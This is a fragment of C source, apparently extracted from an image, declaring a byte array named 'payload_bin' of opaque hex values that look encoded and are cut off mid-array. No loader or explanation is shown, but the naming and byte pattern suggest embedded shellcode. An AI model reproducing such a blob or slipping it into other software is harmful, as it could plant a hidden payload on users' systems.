 1 unsigned char payload_bin[] = {
2 0xf5, 0x99, 0xf8, 0x42, 0xf9, 0xfd, 0x40, 0x2f, 0x91, 0x9f, 0x98, 0xfc,
3 0x93, 0x96, 0x37, 0x49, 0x99, 0x97, 0x49, 0x92, 0x47, 0x98, 0x37, 0x92,
4 0xf8, 0x49, 0x9b, 0xfc, 0x4a, 0x97, 0xf5, 0x48, 0x2f, 0x91, 0x40, 0xf5,
5 0x97, 0x4e, 0x98, 0x43, 0x4e, 0x9b, 0x43, 0x41, 0x4a, 0x92, 0x98, 0xf9,
6 0xf5, 0x40, 0x46, 0x37, 0xfc, 0x48, 0x9f, 0x4a, 0x4b, 0x4b, 0x98, 0x43,
7 0xf5, 0x4f, 0x49, 0x27, 0x48, 0x4e, 0x93, 0x46, 0x97, 0x4a, 0x2f, 0xd6,
8 0x9b, 0x3f, 0x40, 0xf5, 0x37, 0x48, 0x91, 0x27, 0x3f, 0x27, 0xfc, 0x48,
9 0x4b, 0x4f, 0x27, 0x9f, 0xd6, 0x41, 0x96, 0x4f, 0xfd, 0x4b, 0x49, 0x41,
10 0x97, 0xf8, 0x42, 0x2f, 0x92, 0x2f, 0x3f, 0xfc, 0x4e, 0x40, 0x48, 0x92,
11 0x9f, 0xf9, 0xf5, 0x9b, 0xf9, 0x9f, 0xfc, 0x42, 0x96, 0x98, 0x42, 0xf8,
12 0x98, 0xfc, 0x37, 0x3f, 0x4b, 0x41, 0x93, 0x42, 0xfd, 0x27, 0x9b, 0x46,
13 0x4b, 0x4f, 0xfd, 0x93, 0x96, 0xfc, 0x96, 0x49, 0x90, 0x91, 0x48, 0xd6,
14 0x27, 0x96, 0x37, 0x4e, 0x40, 0x41, 0x37, 0xfc, 0x96, 0x3f, 0xf9, 0xf8,
15 0x47, 0xf8, 0x46, 0x4b, 0xf5, 0x47, 0x9b, 0x4f, 0x9f, 0x2f, 0xf5, 0x4a,
16 0x49, 0x46, 0x9f, 0x97, 0x2f, 0x27, 0x41, 0x43, 0x91, 0xf5, 0x9b, 0x99,
17 0x4a, 0x9b, 0x4f, 0xfc, 0x27, 0xfc, 0x4a, 0x93, 0x93, 0xfd, 0x41, 0x91,
18 0xf5, 0x4b, 0x2f, 0x41, 0x91, 0x42, 0x4f, 0x92, 0x97, 0xfc, 0xf9, 0x3f,
19 0xfd, 0x43, 0x96, 0x93, 0xd6, 0x4b, 0x40, 0xf5, 0xd6, 0x48, 0xfc, 0x43,
20 0xf5, 0x2f, 0x48, 0x96, 0x9f, 0x48, 0x99, 0x48, 0x47, 0x27, 0x37, 0x93,
21 0x99, 0x96, 0x48, 0xd6, 0x3f, 0x43, 0x47, 0x93, 0xf5, 0x37, 0x3f, 0xf9,
22 0x48, 0xf5, 0x4a, 0x92, 0xd6, 0x48, 0xd6, 0xf5, 0x46, 0x90, 0x42, 0x47,
23 0x3f, 0x49, 0x4a, 0x90, 0x4e, 0x40, 0x98, 0x98, 0x99, 0x4a, 0x90, 0x3f,
24 0x42, 0x9b, 0xd6, 0x4a, 0xfd, 0x43, 0x4f, 0x43, 0x47, 0x98, 0xf8, 0xfd,
25 0x98, 0x90, 0xd6, 0x42, 0x90, 0x48, 0xf5, 0x27, 0x90, 0x4b, 0x96, 0x4f,
26 0x42, 0x4b, 0x98, 0x3f, 0xf8, 0xfc, 0x27, 0x99, 0xf5, 0x92, 0x4a, 0x49,
27 0x93, 0x99, 0x4f, 0x48, 0xf9, 0xfd, 0xf9, 0xd6, 0x4f, 0x4e, 0x46, 0x46,
28 0x4f, 0x46, 0x92, 0xf5, 0x49, 0x49, 0x98, 0x4a, 0xfd, 0x2f, 0x2f, 0x48,
29 0x46, 0x98, 0x2f, 0x99, 0x4a, 0x40, 0x27, 0xf8, 0x37, 0x98, 0xf8, 0x9b,
30 0xd6, 0x99, 0xd6, 0xf5, 0x48, 0x37, 0x9f, 0xd6, 0x40, 0x4a, 0x98, 0x90,
31 0xfc, 0x46, 0x27, 0x4b, 0xfc, 0x47, 0x37, 0x97, 0x40, 0x93, 0x3f, 0x49,
32 0x4a, 0x9b, 0x27, 0x92, 0x4a, 0xd6, 0x37, 0xf9, 0x91, 0x3f, 0x42, 0x48,
33 0x37, 0xf8, 0x99, 0xf5, 0x96, 0x47, 0x9f, 0x92, 0x97, 0x93, 0x91, 0xd6,
34 0x41, 0xfd, 0x96, 0xd6, 0x9f, 0x37, 0x2f, 0x42, 0xd6, 0x37, 0x37, 0x47,
35 0x93, 0xd6, 0x47, 0x37, 0x3f, 0xd6, 0x96, 0x4f, 0x37, 0x41, 0x46, 0x3f,
36 0x9f, 0x4a, 0x4e, 0x92, 0x9f, 0x42, 0x92, 0x9b, 0x93, 0xd6, 0x96, 0x48,
37 0x99, 0xf8, 0x4a, 0x48, 0xd6, 0x37, 0x4a, 0x92, 0x91, 0xfc, 0xfc, 0x91,
38 0x49, 0x97, 0xf9, 0x40, 0x48, 0xd6, 0xf8, 0x40, 0x90, 0xfd, 0x4b, 0x4b,
39 0x2f, 0x2f, 0x90, 0x2f, 0x3f, 0x2f, 0x97, 0xf5, 0x96, 0x2f, 0x93, 0x9f,